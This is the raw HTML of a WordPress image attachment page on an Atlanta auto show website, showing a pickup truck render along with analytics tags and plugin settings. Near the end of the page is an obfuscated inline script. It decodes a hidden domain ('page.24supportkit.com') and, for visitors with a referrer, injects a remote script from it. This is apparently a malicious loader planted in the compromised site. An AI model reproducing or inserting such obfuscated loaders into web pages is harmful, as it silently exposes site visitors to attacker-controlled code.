aa("send", "pageview");</script> <meta name="generator" content="Site Kit by Google 1.148.0" /> <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n; n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '397854444314994'); fbq('track', "PageView");</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=397854444314994&ev=PageView&noscript=1" /></noscript>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2228579614103983');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2228579614103983&ev=PageView&noscript=1" /></noscript>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"rstegall"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT629WG');</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script
                type="text/javascript">var ajaxurl = 'https://goautoshow.com/wp-admin/admin-ajax.php';</script> <meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="display: none;" width="0" height="0" data-lazy-src="https://jelly.mdhv.io/v1/star.gif?pid=KYV7GL7B2MDs2ZTs5jDu28cm3pin&src=mh&evt=hi"><noscript><img src="https://jelly.mdhv.io/v1/star.gif?pid=KYV7GL7B2MDs2ZTs5jDu28cm3pin&src=mh&evt=hi" style="display: none;" width="0" height="0"></noscript> <script src="https://px.octillion.tv/pixel.js?pxid=67cb79501487e41c2cd03c45" defer></script> <link rel="icon" href="https://goautoshow.com/wp-content/uploads/2020/04/cropped-AIAS-Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://goautoshow.com/wp-content/uploads/2020/04/cropped-AIAS-Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://goautoshow.com/wp-content/uploads/2020/04/cropped-AIAS-Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://goautoshow.com/wp-content/uploads/2020/04/cropped-AIAS-Favicon-270x270.png" />  <style id="wp-custom-css">@media (min-width:992px){.fl-page-header-primary ul.fl-theme-menu>li{display:inline-block;float:none}.fl-page-header-primary ul.fl-theme-menu{text-align:center;float:none}}@media (min-width:768px){.fl-page-nav-bottom .fl-page-header-logo{text-align:right}.fl-page-nav-bottom .fl-page-header-content{text-align:left}}@media (max-width:991px){.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-logo{text-align:center;margin-right:0}}.primary-menu li a{color:#FFF}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="attachment attachment-template-default attachmentid-8074 attachment-png fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-17-1 fl-no-js fl-framework-base fl-preset-premier fl-full-width fl-nav-mobile-offcanvas fl-offcanvas-push-opacity-left fl-submenu-indicator fl-submenu-toggle aa-prefix-goaut-" itemscope="itemscope" itemtype="https://schema.org/WebPage">
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT629WG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript> <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page"><header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-medium-mobile" role="banner"><div class="fl-page-header-wrap"><div class="fl-page-header-container container"><div class="fl-page-header-row row"><div class="col-sm-12 col-md-3 fl-page-logo-wrap"><div class="fl-page-header-logo"> <a href="https://goautoshow.com/"><img class="fl-logo-img" loading="false" data-no-lazy="1" itemscope itemtype="https://schema.org/ImageObject" src="https://goautoshow.com/aias/wp-content/uploads/2020/04/AIAS-New-With-Spring-Thing-Tag-No-Annual-Reference-e1586437029635-2.png" data-retina="" title="" width="6000" data-width="6000" height="3376" data-height="3376" alt="The Atlanta International Auto Show" /><meta itemprop="name" content="The Atlanta International Auto Show" /></a></div></div><div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap"><div class="fl-page-nav-wrap"><nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation"> <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse"> <span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span> </button><div class="fl-page-nav-collapse collapse navbar-collapse"><ul class="fl-page-header-nav nav navbar-nav menu"><li><a class="no-menu" href="https://goautoshow.com/">Home</a></li></ul></div></nav></div></div></div></div></div></header><div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main"><div class="fl-content-full container"><div class="row"><div class="fl-content col-md-12"><article class="fl-post post-8074 attachment type-attachment status-inherit hentry" id="fl-post-8074" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><header class="fl-post-header"><h1 class="fl-post-title" itemprop="headline">21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01</h1></header><div class="fl-post-content clearfix" itemprop="text"><p class="attachment"><a title="21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01" href='https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01.png'><img fetchpriority="high" decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-300x169.png 300w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-1024x576.png 1024w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-768x432.png 768w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-1536x864.png 1536w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-2048x1152.png 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-300x169.png" /><noscript><img fetchpriority="high" decoding="async" width="300" height="169" src="https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-300x169.png 300w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-1024x576.png 1024w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-768x432.png 768w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-1536x864.png 1536w, https://goautoshow.com/wp-content/uploads/2022/03/21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01-2048x1152.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p></div></article><div class="fl-comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/main/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://goautoshow.com/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Comment</label><textarea id="fl-comment" name="comment" class="form-control" cols="60" rows="8"></textarea><br /><label for="fl-author">Name (required)</label> <input type="text" id="fl-author" name="author" class="form-control" value="" aria-required="true" /><br /> <label for="fl-email">Email (will not be published) (required)</label> <input type="text" id="fl-email" name="email" class="form-control" value="" aria-required="true" /><br /> <label for="fl-url">Website</label> <input type="text" id="fl-url" name="url" class="form-control" value="" /><br /><p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='8074' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div><footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div class="fl-page-footer"><div class="fl-page-footer-container container"><div class="fl-page-footer-row row"><div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">PRODUCED BY THE METRO ATLANTA AUTOMOBILE DEALERS ASSOCIATION | (770) 916-1741</div></div></div></div></div></footer></div>  <script>(function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'ao7Qm85LsJ');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();</script><style id='rs-plugin-settings-inline-css'></style>  <script id="hugeit-lightbox-js-js-extra">var hugeit_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_escKey_new":"true","hugeit_lightbox_keyPress_new":"true","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"true","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"true","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_slideshow_new":"true","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"true","hugeit_lightbox_facebookButton":"true","hugeit_lightbox_twitterButton":"true","hugeit_lightbox_googleplusButton":"true","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"http:\/\/goautoshow.com\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_title_pos":"left","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_zoom":"false","hugeit_lightbox_zoomtype":"0","hugeit_lightbox_zoomlogo":"0","hugeit_lightbox_zoomsize":"10","hugeit_lightbox_thumbs":"false","hugeit_lightbox_thumbs_width":"100","hugeit_lightbox_thumbs_height":"100","hugeit_lightbox_thumbs_margin":"5","hugeit_lightbox_thumbs_position":"0","hugeit_lightbox_thumbs_overlay_color":"000","hugeit_lightbox_thumbs_overlay_opacity":"50","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_enableURL":"false","hugeit_lightbox_imageLink":"https:\/\/huge-it.com\/","hugeit_lightbox_linkNewTab":"true","hugeit_lightbox_border":"false","hugeit_lightbox_bordersize":"2","hugeit_lightbox_bordercolor":"999","hugeit_lightbox_borderradius":"5","hugeit_lightbox_borderopacity":"100","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_imageborder":"false","hugeit_lightbox_imagebordersize":"2","hugeit_lightbox_imagebordercolor":"999","hugeit_lightbox_imageborderradius":"5","hugeit_lightbox_imageborderopacity":"100","hugeit_lightbox_imageshadow":"false","hugeit_lightbox_imageshadowh":"10","hugeit_lightbox_imageshadowv":"10","hugeit_lightbox_imageshadow_blur":"10","hugeit_lightbox_imageshadow_spread":"0","hugeit_lightbox_imageshadow_color":"C9C9C9","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_statistics":"{\\\"hour\\\":{\\\"0\\\":52,\\\"1\\\":35,\\\"2\\\":4,\\\"3\\\":31,\\\"4\\\":30,\\\"5\\\":28,\\\"6\\\":45,\\\"7\\\":66,\\\"8\\\":104,\\\"9\\\":124,\\\"10\\\":125,\\\"11\\\":138,\\\"12\\\":128,\\\"13\\\":101,\\\"14\\\":32,\\\"15\\\":130,\\\"16\\\":140,\\\"17\\\":119,\\\"18\\\":133,\\\"19\\\":121,\\\"20\\\":138,\\\"21\\\":120,\\\"22\\\":110,\\\"23\\\":87},\\\"month\\\":{\\\"1\\\":88,\\\"2\\\":77,\\\"3\\\":74,\\\"4\\\":72,\\\"5\\\":82,\\\"6\\\":76,\\\"7\\\":75,\\\"8\\\":64,\\\"9\\\":77,\\\"10\\\":89,\\\"11\\\":85,\\\"12\\\":41,\\\"13\\\":54,\\\"14\\\":73,\\\"15\\\":96,\\\"16\\\":80,\\\"17\\\":88,\\\"18\\\":106,\\\"19\\\":93,\\\"20\\\":83,\\\"21\\\":75,\\\"22\\\":92,\\\"23\\\":95,\\\"24\\\":75,\\\"25\\\":76,\\\"26\\\":70,\\\"27\\\":68,\\\"28\\\":65,\\\"29\\\":67,\\\"30\\\":23,\\\"31\\\":20},\\\"year\\\":{\\\"0\\\":1,\\\"1\\\":0,\\\"2\\\":0,\\\"3\\\":0,\\\"4\\\":0,\\\"5\\\":0,\\\"6\\\":0,\\\"7\\\":0,\\\"8\\\":0,\\\"9\\\":0,\\\"10\\\":0,\\\"11\\\":0}}","hugeit_lightbox_arrows_hover_effect":"0","hugeit_lightbox_lensshape":"0","hugeit_lightbox_lenssize":"200","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/goautoshow.com\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
var hugeit_lightbox_ajax_st_object = {"ajax_url":"https:\/\/goautoshow.com\/wp-admin\/admin-ajax.php","we_value":"email_nonce"};</script>   <script id="hugeit-custom-js-js-extra">var lightbox_type = "new_type";
var is_watermark = "false";
var ajaxUrl = "https:\/\/goautoshow.com\/wp-admin\/admin-ajax.php";
var get_post_id = {"site_url":"https:\/\/goautoshow.com","admin_ajax_url":"https:\/\/goautoshow.com\/wp-admin\/admin-ajax.php","post_id":"8074"};
var get_post_id_ = {"7098":"7098"};</script>    <script id="awsm-ead-public-js-extra">var eadPublic = [];</script>  <script defer='defer' src="https://goautoshow.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script defer='defer' src="https://goautoshow.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script>  <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/goautoshow.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script>        <script id="fl-automator-js-extra">var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};</script>   <script id="wpforms-captcha-js-extra">var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};</script>   <script id="wpforms-choicesjs-js-extra">var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1000000000000000055511151231257827021181583404541015625,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};</script>  <script id="zxcvbn-async-js-extra">var _zxcvbnSettings = {"src":"https:\/\/goautoshow.com\/wp-includes\/js\/zxcvbn.min.js"};</script>  <script id="password-strength-meter-js-extra">var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};</script>    <script id="wpforms-dropzone-js-extra">var wpforms_file_upload = {"url":"https:\/\/goautoshow.com\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};</script>   <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>             <script type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}</script>  <script type='text/javascript'>/* <![CDATA[ */ var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/goautoshow.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/goautoshow.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01","page_id":"8074","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/goautoshow.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.7.4","https:\/\/goautoshow.com\/wp-includes\/css\/dashicons.min.css?ver=6.7.4","https:\/\/goautoshow.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.7.4"]} /* ]]> */</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script defer src="https://goautoshow.com/wp-content/cache/autoptimize/js/autoptimize_fb510b91a2313da4cb74b5a64e469727.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1001298074&t=pageview&_s=1&dl=https%3A%2F%2Fgoautoshow.com%2Fmain%2F21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01%2F&ul=en-us%40posix&dt=21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01%20%7C%20The%20Atlanta%20International%20Auto%20Show&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1813387526&gjid=2093374806&cid=1264256428.1768907162&tid=UA-154655753-1&_gid=1548926831.1768907163&_r=1&_slc=1&gtm=45He61e1h1n81MT629WGv830273814za200zd830273814&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938469~116744867~117041587&z=226279783
body_size: -564
content:
2,cG-LDQ80GEK2J